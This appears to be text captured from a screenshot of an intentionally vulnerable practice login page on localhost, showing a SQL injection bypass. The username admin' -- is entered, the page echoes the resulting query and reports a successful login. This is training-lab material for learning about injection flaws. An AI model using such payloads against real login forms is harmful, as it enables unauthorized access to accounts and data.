 https://localhost/web/SQL_level0/login.php?username=admin'+++++--+this+is+commit+in+sql+&password=dsfsdfdaffdssdf
how you can hack me Home Log In Log Out
SHOP1
username admin' -- this is commit in sql
Password ••••••••••••••••••••••••••••
submit
SELECT * FROM users WHERE user='admin' -- this is commit in sql ' AND password='dsfsdfdaffdssdf'
you are welcome